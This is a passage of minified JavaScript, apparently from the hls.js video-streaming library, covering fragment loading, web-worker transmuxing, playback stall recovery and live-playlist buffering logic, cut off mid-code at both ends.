["+e.startSN+"-"+e.endSN+"] parts [0-"+l+"-"+(o.length-1)+"] "+("[stream-controller]"===this.logPrefix?"level":"track")+": "+t.level+", target: "+parseFloat(r.toFixed(3))),this.nextLoadPosition=u.start+u.duration,this.state=Ft,this.hls.trigger(n.a.FRAG_LOADING,{frag:t,part:o[l],targetBufferTime:r}),this.doFragPartsLoad(t,o,l,i).catch((function(t){return s.handleFragLoadError(t)}))}if(!t.url||this.loadedEndOfParts(o,r))return Promise.resolve(null)}}return this.log("Loading fragment "+t.sn+" cc: "+t.cc+" "+(e?"of ["+e.startSN+"-"+e.endSN+"] ":"")+("[stream-controller]"===this.logPrefix?"level":"track")+": "+t.level+", target: "+parseFloat(r.toFixed(3))),Object(a.a)(t.sn)&&!this.bitrateTest&&(this.nextLoadPosition=t.start+t.duration),this.state=Ft,this.hls.trigger(n.a.FRAG_LOADING,{frag:t,targetBufferTime:r}),this.fragmentLoader.load(t,i).catch((function(t){return s.handleFragLoadError(t)}))},c.doFragPartsLoad=function(t,e,r,i){var a=this;return new Promise((function(s,o){var l=[];!function r(u){var h=e[u];a.fragmentLoader.loadPart(t,h,i).then((function(i){l[h.index]=i;var o=i.part;a.hls.trigger(n.a.FRAG_LOADED,i);var d=e[u+1];if(!d||d.fragment!==t)return s({frag:t,part:o,partsLoaded:l});r(u+1)})).catch(o)}(r)}))},c.handleFragLoadError=function(t){var e=t.data;return e&&e.details===s.a.INTERNAL_ABORTED?this.handleFragLoadAborted(e.frag,e.part):this.hls.trigger(n.a.ERROR,e),null},c._handleTransmuxerFlush=function(t){var e=this.getCurrentContext(t);if(e&&this.state===Ut){var r=e.frag,i=e.part,a=e.level,n=self.performance.now();r.stats.parsing.end=n,i&&(i.stats.parsing.end=n),this.updateLevelTiming(r,i,a,t.partial)}else this.fragCurrent||(this.state=xt)},c.getCurrentContext=function(t){var e=this.levels,r=t.level,i=t.sn,a=t.part;if(!e||!e[r])return this.warn("Levels object was unset while buffering fragment "+i+" of level "+r+". The current chunk will not be buffered."),null;var n=e[r],s=a>-1?function(t,e,r){if(!t||!t.details)return null;var i=t.details.partList;if(i)for(var a=i.length;a--;){var n=i[a];if(n.index===r&&n.fragment.sn===e)return n}return null}(n,i,a):null,o=s?s.fragment:function(t,e,r){if(!t||!t.details)return null;var i=t.details,a=i.fragments[e-i.startSN];return a||((a=i.fragmentHint)&&a.sn===e?a:e<i.startSN&&r&&r.sn===e?r:null)}(n,i,this.fragCurrent);return o?{frag:o,part:s,level:n}:null},c.bufferFragmentData=function(t,e,r,i){if(t&&this.state===Ut){var a=t.data1,s=t.data2,o=a;if(a&&s&&(o=Object(l.a)(a,s)),o&&o.length){var u={type:t.type,frag:e,part:r,chunkMeta:i,parent:e.type,data:o};this.hls.trigger(n.a.BUFFER_APPENDING,u),t.dropped&&t.independent&&!r&&this.flushBufferGap(e)}}},c.flushBufferGap=function(t){var e=this.media;if(e)if(lt.isBuffered(e,e.currentTime)){var r=e.currentTime,i=lt.bufferInfo(e,r,0),a=t.duration,n=Math.min(2*this.config.maxFragLookUpTolerance,.25*a),s=Math.max(Math.min(t.start-n,i.end-n),r+n);t.start-s>n&&this.flushMainBuffer(s,t.start)}else this.flushMainBuffer(0,t.start)},c.getFwdBufferInfo=function(t,e){var r=this.config,i=this.getLoadPosition();if(!Object(a.a)(i))return null;var n=lt.bufferInfo(t,i,r.maxBufferHole);if(0===n.len&&void 0!==n.nextStart){var s=this.fragmentTracker.getBufferedFrag(i,e);if(s&&n.nextStart<s.end)return lt.bufferInfo(t,i,Math.max(n.nextStart,r.maxBufferHole))}return n},c.getMaxBufferLength=function(t){var e,r=this.config;return e=t?Math.max(8*r.maxBufferSize/t,r.maxBufferLength):r.maxBufferLength,Math.min(e,r.maxMaxBufferLength)},c.reduceMaxBufferLength=function(t){var e=this.config,r=t||e.maxBufferLength;return e.maxMaxBufferLength>=r&&(e.maxMaxBufferLength/=2,this.warn("Reduce max buffer length to "+e.maxMaxBufferLength+"s"),!0)},c.getNextFragment=function(t,e){var r,i,a=e.fragments,n=a.length;if(!n)return null;var s,o=this.config,l=a[0].start;if(e.live){var u=o.initialLiveManifestSize;if(n<u)return this.warn("Not enough fragments to start playback (have: "+n+", need: "+u+")"),null;e.PTSKnown||this.startFragRequested||-1!==this.startPosition||(s=this.getInitialLiveFragment(e,a),this.startPosition=s?this.hls.liveSyncPosition||s.start:t)}else t<=l&&(s=a[0]);if(!s){var h=o.lowLatencyMode?e.partEnd:e.fragmentEnd;s=this.getFragmentAtPosition(t,h,e)}return null===(r=s)||void 0===r||!r.initSegment||null!==(i=s)&&void 0!==i&&i.initSegment.data||this.bitrateTest||(s=s.initSegment),s},c.getNextPart=function(t,e,r){for(var i=-1,a=!1,n=!0,s=0,o=t.length;s<o;s++){var l=t[s];if(n=n&&!l.independent,i>-1&&r<l.start)break;var u=l.loaded;!u&&(a||l.independent||n)&&l.fragment===e&&(i=s),a=u}return i},c.loadedEndOfParts=function(t,e){var r=t[t.length-1];return r&&e>r.start&&r.loaded},c.getInitialLiveFragment=function(t,e){var r=this.fragPrevious,i=null;if(r){if(t.hasProgramDateTime&&(this.log("Live playlist, switching playlist, load frag with same PDT: "+r.programDateTime),i=vt(e,r.endProgramDateTime,this.config.maxFragLookUpTolerance)),!i){var a=r.sn+1;if(a>=t.startSN&&a<=t.endSN){var n=e[a-t.startSN];r.cc===n.cc&&(i=n,this.log("Live playlist, switching playlist, load frag with next SN: "+i.sn))}i||(i=function(t,e){return gt.search(t,(function(t){return t.cc<e?1:t.cc>e?-1:0}))}(e,r.cc))&&this.log("Live playlist, switching playlist, load frag with same CC: "+i.sn)}}else{var s=this.hls.liveSyncPosition;null!==s&&(i=this.getFragmentAtPosition(s,this.bitrateTest?t.fragmentEnd:t.edge,t))}return i},c.getFragmentAtPosition=function(t,e,r){var i,a=this.config,n=this.fragPrevious,s=r.fragments,o=r.endSN,l=r.fragmentHint,u=a.maxFragLookUpTolerance,h=!!(a.lowLatencyMode&&r.partList&&l);(h&&l&&!this.bitrateTest&&(s=s.concat(l),o=l.sn),t<e)?i=pt(n,s,t,t>e-u?0:u):i=s[s.length-1];if(i){var d=i.sn-r.startSN,c=n&&i.level===n.level,f=s[d+1];if(this.fragmentTracker.getState(i)===tt.BACKTRACKED){i=null;for(var g=d;s[g]&&this.fragmentTracker.getState(s[g])===tt.BACKTRACKED;)i=n?s[g--]:s[--g];i||(i=f)}else n&&i.sn===n.sn&&!h&&c&&(i.sn<o&&this.fragmentTracker.getState(f)!==tt.OK?(this.log("SN "+i.sn+" just loaded, load next one: "+f.sn),i=f):i=null)}return i},c.synchronizeToLiveEdge=function(t){var e=this.config,r=this.media;if(r){var i=this.hls.liveSyncPosition,a=r.currentTime,n=t.fragments[0].start,s=t.edge,o=a>=n-e.maxFragLookUpTolerance&&a<=s;if(null!==i&&r.duration>i&&(a<i||!o)){var l=void 0!==e.liveMaxLatencyDuration?e.liveMaxLatencyDuration:e.liveMaxLatencyDurationCount*t.targetduration;(!o&&r.readyState<4||a<s-l)&&(this.loadedmetadata||(this.nextLoadPosition=i),r.readyState&&(this.warn("Playback: "+a.toFixed(3)+" is located too far from the end of live sliding playlist: "+s+", reset currentTime to : "+i.toFixed(3)),r.currentTime=i))}}},c.alignPlaylists=function(t,e){var r=this.levels,i=this.levelLastLoaded,n=this.fragPrevious,s=null!==i?r[i]:null,o=t.fragments.length;if(!o)return this.warn("No fragments in live playlist"),0;var l=t.fragments[0].start,u=!e,h=t.alignedSliding&&Object(a.a)(l);if(u||!h&&!l){ct(n,s,t);var d=t.fragments[0].start;return this.log("Live playlist sliding: "+d.toFixed(2)+" start-sn: "+(e?e.startSN:"na")+"->"+t.startSN+" prev-sn: "+(n?n.sn:"na")+" fragments: "+o),d}return l},c.waitForCdnTuneIn=function(t){return t.live&&t.canBlockReload&&t.tuneInGoal>Math.max(t.partHoldBack,3*t.partTarget)},c.setStartPosition=function(t,e){var r=this.startPosition;if(r<e&&(r=-1),-1===r||-1===this.lastCurrentTime){var i=t.startTimeOffset;Object(a.a)(i)?(r=e+i,i<0&&(r+=t.totalduration),r=Math.min(Math.max(e,r),e+t.totalduration),this.log("Start time offset "+i+" found in playlist, adjust startPosition to "+r),this.startPosition=r):t.live?r=this.hls.liveSyncPosition||e:this.startPosition=r=0,this.lastCurrentTime=r}this.nextLoadPosition=r},c.getLoadPosition=function(){var t=this.media,e=0;return this.loadedmetadata&&t?e=t.currentTime:this.nextLoadPosition&&(e=this.nextLoadPosition),e},c.handleFragLoadAborted=function(t,e){this.transmuxer&&"initSegment"!==t.sn&&t.stats.aborted&&(this.warn("Fragment "+t.sn+(e?" part"+e.index:"")+" of level "+t.level+" was aborted"),this.resetFragmentLoading(t))},c.resetFragmentLoading=function(t){this.fragCurrent&&this.fragContextChanged(t)||(this.state=xt)},c.onFragmentOrKeyLoadError=function(t,e){if(!e.fatal){var r=e.frag;if(r&&r.type===t){this.fragCurrent;var i=this.config;if(this.fragLoadError+1<=i.fragLoadingMaxRetry){if(this.resetLiveStartWhenNotLoaded(r.level))return;var a=Math.min(Math.pow(2,this.fragLoadError)*i.fragLoadingRetryDelay,i.fragLoadingMaxRetryTimeout);this.warn("Fragment "+r.sn+" of "+t+" "+r.level+" failed to load, retrying in "+a+"ms"),this.retryDate=self.performance.now()+a,this.fragLoadError++,this.state=Mt}else e.levelRetry?(t===D.b.AUDIO&&(this.fragCurrent=null),this.fragLoadError=0,this.state=xt):(o.b.error(e.details+" reaches max retry, redispatch as fatal ..."),e.fatal=!0,this.hls.stopLoad(),this.state=jt)}}},c.afterBufferFlushed=function(t,e,r){if(t){var i=lt.getBuffered(t);this.fragmentTracker.detectEvictedFragments(e,i,r),this.state===Kt&&this.resetLoadingState()}},c.resetLoadingState=function(){this.fragCurrent=null,this.fragPrevious=null,this.state=xt},c.resetLiveStartWhenNotLoaded=function(t){if(!this.loadedmetadata){this.startFragRequested=!1;var e=this.levels?this.levels[t].details:null;if(null!=e&&e.live)return this.startPosition=-1,this.setStartPosition(e,0),this.resetLoadingState(),!0;this.nextLoadPosition=this.startPosition}return!1},c.updateLevelTiming=function(t,e,r,i){var a=this,s=r.details;Object.keys(t.elementaryStreams).reduce((function(e,o){var l=t.elementaryStreams[o];if(l){var u=l.endPTS-l.startPTS;if(u<=0)return a.warn("Could not parse fragment "+t.sn+" "+o+" duration reliably ("+u+") resetting transmuxer to fallback to playlist timing"),a.resetTransmuxer(),e||!1;var h=i?0:Y(s,t,l.startPTS,l.endPTS,l.startDTS,l.endDTS);return a.hls.trigger(n.a.LEVEL_PTS_UPDATED,{details:s,level:r,drift:h,type:o,frag:t,start:l.startPTS,end:l.endPTS}),!0}return e}),!1)?(this.state=Bt,this.hls.trigger(n.a.FRAG_PARSED,{frag:t,part:e})):this.resetLoadingState()},c.resetTransmuxer=function(){this.transmuxer&&(this.transmuxer.destroy(),this.transmuxer=null)},u=i,(h=[{key:"state",get:function(){return this._state},set:function(t){var e=this._state;e!==t&&(this._state=t,this.log(e+"->"+t))}}])&&Ct(u.prototype,h),d&&Ct(u,d),i}(st);function Yt(){return self.MediaSource||self.WebKitMediaSource}function qt(){return self.SourceBuffer||self.WebKitSourceBuffer}var Xt=r(18),zt=r(10),Qt=r(14),$t=Yt()||{isTypeSupported:function(){return!1}},Jt=function(){function t(t,e,r,i){var a=this;this.hls=void 0,this.id=void 0,this.observer=void 0,this.frag=null,this.part=null,this.worker=void 0,this.onwmsg=void 0,this.transmuxer=null,this.onTransmuxComplete=void 0,this.onFlush=void 0,this.hls=t,this.id=e,this.onTransmuxComplete=r,this.onFlush=i;var l=t.config,u=function(e,r){(r=r||{}).frag=a.frag,r.id=a.id,t.trigger(e,r)};this.observer=new Qt.EventEmitter,this.observer.on(n.a.FRAG_DECRYPTED,u),this.observer.on(n.a.ERROR,u);var h={mp4:$t.isTypeSupported("video/mp4"),mpeg:$t.isTypeSupported("audio/mpeg"),mp3:$t.isTypeSupported('audio/mp4; codecs="mp3"')},d=navigator.vendor;if(l.enableWorker&&"undefined"!=typeof Worker){var c;o.b.log("demuxing in webworker");try{c=this.worker=Xt(19),this.onwmsg=this.onWorkerMessage.bind(this),c.addEventListener("message",this.onwmsg),c.onerror=function(e){t.trigger(n.a.ERROR,{type:s.b.OTHER_ERROR,details:s.a.INTERNAL_EXCEPTION,fatal:!0,event:"demuxerWorker",error:new Error(e.message+"  ("+e.filename+":"+e.lineno+")")})},c.postMessage({cmd:"init",typeSupported:h,vendor:d,id:e,config:JSON.stringify(l)})}catch(t){o.b.warn("Error in worker:",t),o.b.error("Error while initializing DemuxerWorker, fallback to inline"),c&&self.URL.revokeObjectURL(c.objectURL),this.transmuxer=new zt.c(this.observer,h,l,d,e),this.worker=null}}else this.transmuxer=new zt.c(this.observer,h,l,d,e)}var e=t.prototype;return e.destroy=function(){var t=this.worker;if(t)t.removeEventListener("message",this.onwmsg),t.terminate(),this.worker=null;else{var e=this.transmuxer;e&&(e.destroy(),this.transmuxer=null)}var r=this.observer;r&&r.removeAllListeners(),this.observer=null},e.push=function(t,e,r,i,a,n,s,l,u,h){var d=this;u.transmuxing.start=self.performance.now();var c=this.transmuxer,f=this.worker,g=n?n.start:a.start,v=a.decryptdata,p=this.frag,m=!(p&&a.cc===p.cc),y=!(p&&u.level===p.level),T=p?u.sn-p.sn:-1,E=this.part?u.part-this.part.index:1,b=!y&&(1===T||0===T&&1===E),S=self.performance.now();(y||T||0===a.stats.parsing.start)&&(a.stats.parsing.start=S),!n||!E&&b||(n.stats.parsing.start=S);var L=new zt.b(m,b,l,y,g);if(!b||m){o.b.log("[transmuxer-interface, "+a.type+"]: Starting new transmux session for sn: "+u.sn+" p: "+u.part+" level: "+u.level+" id: "+u.id+"\n        discontinuity: "+m+"\n        trackSwitch: "+y+"\n        contiguous: "+b+"\n        accurateTimeOffset: "+l+"\n        timeOffset: "+g);var A=new zt.a(r,i,e,s,h);this.configureTransmuxer(A)}if(this.frag=a,this.part=n,f)f.postMessage({cmd:"demux",data:t,decryptdata:v,chunkMeta:u,state:L},t instanceof ArrayBuffer?[t]:[]);else if(c){var R=c.push(t,v,u,L);Object(zt.d)(R)?R.then((function(t){d.handleTransmuxComplete(t)})):this.handleTransmuxComplete(R)}},e.flush=function(t){var e=this;t.transmuxing.start=self.performance.now();var r=this.transmuxer,i=this.worker;if(i)i.postMessage({cmd:"flush",chunkMeta:t});else if(r){var a=r.flush(t);Object(zt.d)(a)?a.then((function(r){e.handleFlushResult(r,t)})):this.handleFlushResult(a,t)}},e.handleFlushResult=function(t,e){var r=this;t.forEach((function(t){r.handleTransmuxComplete(t)})),this.onFlush(e)},e.onWorkerMessage=function(t){var e=t.data,r=this.hls;switch(e.event){case"init":self.URL.revokeObjectURL(this.worker.objectURL);break;case"transmuxComplete":this.handleTransmuxComplete(e.data);break;case"flush":this.onFlush(e.data);break;default:e.data=e.data||{},e.data.frag=this.frag,e.data.id=this.id,r.trigger(e.event,e.data)}},e.configureTransmuxer=function(t){var e=this.worker,r=this.transmuxer;e?e.postMessage({cmd:"configure",config:t}):r&&r.configure(t)},e.handleTransmuxComplete=function(t){t.chunkMeta.transmuxing.end=self.performance.now(),this.onTransmuxComplete(t)},t}(),Zt=function(){function t(t,e,r,i){this.config=void 0,this.media=void 0,this.fragmentTracker=void 0,this.hls=void 0,this.nudgeRetry=0,this.stallReported=!1,this.stalled=null,this.moved=!1,this.seeking=!1,this.config=t,this.media=e,this.fragmentTracker=r,this.hls=i}var e=t.prototype;return e.destroy=function(){this.hls=this.fragmentTracker=this.media=null},e.poll=function(t){var e=this.config,r=this.media,i=this.stalled,a=r.currentTime,n=r.seeking,s=this.seeking&&!n,l=!this.seeking&&n;if(this.seeking=n,a===t){if((l||s)&&(this.stalled=null),!r.paused&&!r.ended&&0!==r.playbackRate&&lt.getBuffered(r).length){var u=lt.bufferInfo(r,a,0),h=u.len>0,d=u.nextStart||0;if(h||d){if(n){var c=u.len>2,f=!d||d-a>2&&!this.fragmentTracker.getPartialFragment(a);if(c||f)return;this.moved=!1}if(!this.moved&&null!==this.stalled){var g,v=Math.max(d,u.start||0)-a,p=this.hls.levels?this.hls.levels[this.hls.currentLevel]:null,m=(null==p||null===(g=p.details)||void 0===g?void 0:g.live)?2*p.details.targetduration:2;if(v>0&&v<=m)return void this._trySkipBufferHole(null)}var y=self.performance.now();if(null!==i){var T=y-i;!n&&T>=250&&this._reportStall(u.len);var E=lt.bufferInfo(r,a,e.maxBufferHole);this._tryFixBufferStall(E,T)}else this.stalled=y}}}else if(this.moved=!0,null!==i){if(this.stallReported){var b=self.performance.now()-i;o.b.warn("playback not stuck anymore @"+a+", after "+Math.round(b)+"ms"),this.stallReported=!1}this.stalled=null,this.nudgeRetry=0}},e._tryFixBufferStall=function(t,e){var r=this.config,i=this.fragmentTracker,a=this.media.currentTime,n=i.getPartialFragment(a);if(n&&this._trySkipBufferHole(n))return;t.len>r.maxBufferHole&&e>1e3*r.highBufferWatchdogPeriod&&(o.b.warn("Trying to nudge playhead over buffer-hole"),this.stalled=null,this._tryNudgeBuffer())},e._reportStall=function(t){var e=this.hls,r=this.media;this.stallReported||(this.stallReported=!0,o.b.warn("Playback stalling at @"+r.currentTime+" due to low buffer (buffer="+t+")"),e.trigger(n.a.ERROR,{type:s.b.MEDIA_ERROR,details:s.a.BUFFER_STALLED_ERROR,fatal:!1,buffer:t}))},e._trySkipBufferHole=function(t){for(var e=this.config,r=this.hls,i=this.media,a=i.currentTime,l=0,u=lt.getBuffered(i),h=0;h<u.length;h++){var d=u.start(h);if(a+e.maxBufferHole>=l&&a<d){var c=Math.max(d+.05,i.currentTime+.1);return o.b.warn("skipping hole, adjusting currentTime from "+a+" to "+c),this.moved=!0,this.stalled=null,i.currentTime=c,t&&r.trigger(n.a.ERROR,{type:s.b.MEDIA_ERROR,details:s.a.BUFFER_SEEK_OVER_HOLE,fatal:!1,reason:"fragment loaded with buffer holes, seeking from "+a+" to "+c,frag:t}),c}l=u.end(h)}return 0},e._tryNudgeBuffer=function(){var t=this.config,e=this.hls,r=this.media,i=r.currentTime,a=(this.nudgeRetry||0)+1;if(this.nudgeRetry=a,a<t.nudgeMaxRetry){var l=i+a*t.nudgeOffset;o.b.warn("Nudging 'currentTime' from "+i+" to "+l),r.currentTime=l,e.trigger(n.a.ERROR,{type:s.b.MEDIA_ERROR,details:s.a.BUFFER_NUDGE_ON_STALL,fatal:!1})}else o.b.error("Playhead still not moving while enough data buffered @"+i+" after "+t.nudgeMaxRetry+" nudges"),e.trigger(n.a.ERROR,{type:s.b.MEDIA_ERROR,details:s.a.BUFFER_STALLED_ERROR,fatal:!0})},t}();function te(t,e){for(var r=0;r<e.length;r++){var i=e[r];i.enumerable=i.enumerable||!1,i.configurable=!0,"value"in i&&(i.writable=!0),Object.defineProperty(t,i.key,i)}}function ee(t,e){return(ee=Object.setPrototypeOf||function(t,e){return t.__proto__=e,t})(t,e)}var re=function(t){var e,r;function i(e,r){var i;return(i=t.call(this,e,r,"[stream-controller]")||this).audioCodecSwap=!1,i.gapController=null,i.level=-1,i._forceStartLoad=!1,i.altAudio=!1,i.audioOnly=!1,i.fragPlaying=null,i.onvplaying=null,i.onvseeked=null,i.fragLastKbps=0,i.stalled=!1,i.couldBacktrack=!1,i.audioCodecSwitch=!1,i.videoBuffer=null,i._registerListeners(),i}r=t,(e=i).prototype=Object.create(r.prototype),e.prototype.constructor=e,ee(e,r);var l,h,d,c=i.prototype;return c._registerListeners=function(){var t=this.hls;t.on(n.a.MEDIA_ATTACHED,this.onMediaAttached,this),t.on(n.a.MEDIA_DETACHING,this.onMediaDetaching,this),t.on(n.a.MANIFEST_LOADING,this.onManifestLoading,this),t.on(n.a.MANIFEST_PARSED,this.onManifestParsed,this),t.on(n.a.LEVEL_LOADING,this.onLevelLoading,this),t.on(n.a.LEVEL_LOADED,this.onLevelLoaded,this),t.on(n.a.FRAG_LOAD_EMERGENCY_ABORTED,this.onFragLoadEmergencyAborted,this),t.on(n.a.ERROR,this.onError,this),t.on(n.a.AUDIO_TRACK_SWITCHING,this.onAudioTrackSwitching,this),t.on(n.a.AUDIO_TRACK_SWITCHED,this.onAudioTrackSwitched,this),t.on(n.a.BUFFER_CREATED,this.onBufferCreated,this),t.on(n.a.BUFFER_FLUSHED,this.onBufferFlushed,this),t.on(n.a.LEVELS_UPDATED,this.onLevelsUpdated,this),t.on(n.a.FRAG_BUFFERED,this.onFragBuffered,this)},c._unregisterListeners=function(){var t=this.hls;t.off(n.a.MEDIA_ATTACHED,this.onMediaAttached,this),t.off(n.a.MEDIA_DETACHING,this.onMediaDetaching,this),t.off(n.a.MANIFEST_LOADING,this.onManifestLoading,this),t.off(n.a.MANIFEST_PARSED,this.onManifestParsed,this),t.off(n.a.LEVEL_LOADED,this.onLevelLoaded,this),t.off(n.a.FRAG_LOAD_EMERGENCY_ABORTED,this.onFragLoadEmergencyAborted,this),t.off(n.a.ERROR,this.onError,this),t.off(n.a.AUDIO_TRACK_SWITCHING,this.onAudioTrackSwitching,this),t.off(n.a.AUDIO_TRACK_SWITCHED,this.onAudioTrackSwitched,this),t.off(n.a.BUFFER_CREATED,this.onBufferCreated,this),t.off(n.a.BUFFER_FLUSHED,this.onBufferFlushed,this),t.off(n.a.LEVELS_UPDATED,this.onLevelsUpdated,this),t.off(n.a.FRAG_BUFFERED,this.onFragBuffered,this)},c.onHandlerDestroying=function(){this._unregisterListeners(),this.onMediaDetaching()},c.startLoad=function(t){if(this.levels){var e=this.lastCurrentTime,r=this.hls;if(this.stopLoad(),this.setInterval(100),this.level=-1,this.fragLoadError=0,!this.startFragRequested){var i=r.startLevel;-1===i&&(r.config.testBandwidth?(i=0,this.bitrateTest=!0):i=r.nextAutoLevel),this.level=r.nextLoadLevel=i,this.loadedmetadata=!1}e>0&&-1===t&&(this.log("Override startPosition with lastCurrentTime @"+e.toFixed(3)),t=e),this.state=xt,this.nextLoadPosition=this.startPosition=this.lastCurrentTime=t,this.tick()}else this._forceStartLoad=!0,this.state=Ot},c.stopLoad=function(){this._forceStartLoad=!1,t.prototype.stopLoad.call(this)},c.doTick=function(){switch(this.state){case xt:this.doTickIdle();break;case Vt:var t,e=this.levels,r=this.level,i=null==e||null===(t=e[r])||void 0===t?void 0:t.details;if(i&&(!i.live||this.levelLastLoaded===this.level)){if(this.waitForCdnTuneIn(i))break;this.state=xt;break}break;case Mt:var a,n=self.performance.now(),s=this.retryDate;(!s||n>=s||null!==(a=this.media)&&void 0!==a&&a.seeking)&&(this.log("retryDate reached, switch back to IDLE state"),this.state=xt)}this.onTickEnd()},c.onTickEnd=function(){t.prototype.onTickEnd.call(this),this.checkBuffer(),this.checkFragmentChanged()},c.doTickIdle=function(){var t,e,r=this.hls,i=this.levelLastLoaded,a=this.levels,s=this.media,o=r.config,l=r.nextLoadLevel;if(null!==i&&(s||!this.startFragRequested&&o.startFragPrefetch)&&(!this.altAudio||!this.audioOnly)&&a&&a[l]){var h=a[l];this.level=r.nextLoadLevel=l;var d=h.details;if(!d||this.state===Vt||d.live&&this.levelLastLoaded!==l)this.state=Vt;else{var c=this.getFwdBufferInfo(this.mediaBuffer?this.mediaBuffer:s,D.b.MAIN);if(null!==c)if(!(c.len>=this.getMaxBufferLength(h.maxBitrate))){if(this._streamEnded(c,d)){var f={};return this.altAudio&&(f.type="video"),this.hls.trigger(n.a.BUFFER_EOS,f),void(this.state=Kt)}var g=c.end,v=this.getNextFragment(g,d);if(this.couldBacktrack&&!this.fragPrevious&&v&&"initSegment"!==v.sn){var p=v.sn-d.startSN;p>1&&(v=d.fragments[p-1],this.fragmentTracker.removeFragment(v))}if(v&&this.fragmentTracker.getState(v)===tt.OK&&this.nextLoadPosition>g){var m=this.audioOnly&&!this.altAudio?u.a.AUDIO:u.a.VIDEO;this.afterBufferFlushed(s,m,D.b.MAIN),v=this.getNextFragment(this.nextLoadPosition,d)}v&&(!v.initSegment||v.initSegment.data||this.bitrateTest||(v=v.initSegment),"identity"!==(null===(t=v.decryptdata)||void 0===t?void 0:t.keyFormat)||null!==(e=v.decryptdata)&&void 0!==e&&e.key?this.loadFragment(v,d,g):this.loadKey(v,d))}}}},c.loadFragment=function(e,r,i){var a,n=this.fragmentTracker.getState(e);if(this.fragCurrent=e,n===tt.BACKTRACKED){var s=this.fragmentTracker.getBacktrackData(e);if(s)return this._handleFragmentLoadProgress(s),void this._handleFragmentLoadComplete(s);n=tt.NOT_LOADED}n===tt.NOT_LOADED||n===tt.PARTIAL?"initSegment"===e.sn?this._loadInitSegment(e):this.bitrateTest?(e.bitrateTest=!0,this.log("Fragment "+e.sn+" of level "+e.level+" is being downloaded to test bitrate and will not be buffered"),this._loadBitrateTestFrag(e)):(this.startFragRequested=!0,t.prototype.loadFragment.call(this,e,r,i)):n===tt.APPENDING?this.reduceMaxBufferLength(e.duration)&&this.fragmentTracker.removeFragment(e):0===(null===(a=this.media)||void 0===a?void 0:a.buffered.length)&&this.fragmentTracker.removeAllFragments()},c.getAppendedFrag=function(t){var e=this.fragmentTracker.getAppendedFrag(t,D.b.MAIN);return e&&"fragment"in e?e.fragment:e},c.getBufferedFrag=function(t){return this.fragmentTracker.getBufferedFrag(t,D.b.MAIN)},c.followingBufferedFrag=function(t){return t?this.getBufferedFrag(t.end+.5):null},c.immediateLevelSwitch=function(){this.abortCurrentFrag(),this.flushMainBuffer(0,Number.POSITIVE_INFINITY)},c.nextLevelSwitch=function(){var t=this.levels,e=this.media;if(null!=e&&e.readyState){var r,i=this.getAppendedFrag(e.currentTime);if(i&&i.start>1&&this.flushMainBuffer(0,i.start-1),!e.paused&&t){var a=t[this.hls.nextLoadLevel],n=this.fragLastKbps;r=n&&this.fragCurrent?this.fragCurrent.duration*a.maxBitrate/(1e3*n)+1:0}else r=0;var s=this.getBufferedFrag(e.currentTime+r);if(s){var o=this.followingBufferedFrag(s);if(o){this.abortCurrentFrag();var l=o.maxStartPTS?o.maxStartPTS:o.start,u=o.duration,h=Math.max(s.end,l+Math.min(Math.max(u-this.config.maxFragLookUpTolerance,.5*u),.75*u));this.flushMainBuffer(h,Number.POSITIVE_INFINITY)}}}},c.abortCurrentFrag=function(){var t=this.fragCurrent;this.fragCurrent=null,null!=t&&t.loader&&t.loader.abort(),this.state===Pt&&(this.state=xt),this.nextLoadPosition=this.getLoadPosition()},c.flushMainBuffer=function(e,r){t.prototype.flushMainBuffer.call(this,e,r,this.altAudio?"video":null)},c.onMediaAttached=function(e,r){t.prototype.onMediaAttached.call(this,e,r);var i=r.media;this.onvplaying=this.onMediaPlaying.bind(this),this.onvseeked=this.onMediaSeeked.bind(this),i.addEventListener("playing",this.onvplaying),i.addEventListener("seeked",this.onvseeked),this.gapController=new Zt(this.config,i,this.fragmentTracker,this.hls)},c.onMediaDetaching=function(){var e=this.media;e&&(e.removeEventListener("playing",this.onvplaying),e.removeEventListener("seeked",this.onvseeked),this.onvplaying=this.onvseeked=null,this.videoBuffer=null),this.fragPlaying=null,this.gapController&&(this.gapController.destroy(),this.gapController=null),t.prototype.onMediaDetaching.call(this)},c.onMediaPlaying=function(){this.tick()},c.onMediaSeeked=function(){var t=this.media,e=t?t.currentTime:null;Object(a.a)(e)&&this.log("Media seeked to "+e.toFixed(3)),this.tick()},c.onManifestLoading=function(){this.log("Trigger BUFFER_RESET"),this.hls.trigger(n.a.BUFFER_RESET,void 0),this.fragmentTracker.removeAllFragments(),this.couldBacktrack=this.stalled=!1,this.startPosition=this.lastCurrentTime=0,this.fragPlaying=null},c.onManifestParsed=function(t,e){var r,i,a,n=!1,s=!1;e.levels.forEach((function(t){(r=t.audioCodec)&&(-1!==r.indexOf("mp4a.40.2")&&(n=!0),-1!==r.indexOf("mp4a.40.5")&&(s=!0))})),this.audioCodecSwitch=n&&s&&!("function"==typeof(null==(a=qt())||null===(i=a.prototype)||void 0===i?void 0:i.changeType)),this.audioCodecSwitch&&this.log("Both AAC/HE-AAC audio found in levels; declaring level codec as HE-AAC"),this.levels=e.levels,this.startFragRequested=!1},c.onLevelLoading=function(t,e){var r=this.levels;if(r&&this.state===xt){var i=r[e.level];(!i.details||i.details.live&&this.levelLastLoaded!==e.level||this.waitForCdnTuneIn(i.details))&&(this.state=Vt)}},c.onLevelLoaded=function(t,e){var r,i=this.levels,a=e.level,s=e.details,o=s.totalduration;if(i){this.log("Level "+a+" loaded ["+s.startSN+","+s.endSN+"], cc ["+s.startCC+", "+s.endCC+"] duration:"+o);var l=this.fragCurrent;!l||this.state!==Ft&&this.state!==Mt||l.level!==e.level&&l.loader&&(this.state=xt,l.loader.abort());var u=i[a],h=0;if(s.live||null!==(r=u.details)&&void 0!==r&&r.live){if(s.fragments[0]||(s.deltaUpdateFailed=!0),s.deltaUpdateFailed)return;h=this.alignPlaylists(s,u.details)}if(u.details=s,this.levelLastLoaded=a,this.hls.trigger(n.a.LEVEL_UPDATED,{details:s,level:a}),this.state===Vt){if(this.waitForCdnTuneIn(s))return;this.state=xt}this.startFragRequested?s.live&&this.synchronizeToLiveEdge(s):this.setStartPosition(s,h),this.tick()}else this.warn("Levels were reset while loading level "+a)},c._handleFragmentLoadProgress=function(t){var e,r=t.frag,i=t.part,a=t.payload,n=this.levels;if(n){var s=n[r.level],o=s.details;if(o){var l=s.videoCodec,u=o.PTSKnown||!o.live,h=null===(e=r.initSegment)||void 0===e?void 0:e.data,d=this._getAudioCodec(s),c=this.transmuxer=this.transmuxer||new Jt(this.hls,D.b.MAIN,this._handleTransmuxComplete.bind(this),this._handleTransmuxerFlush.bind(this)),f=i?i.index:-1,g=-1!==f,v=new 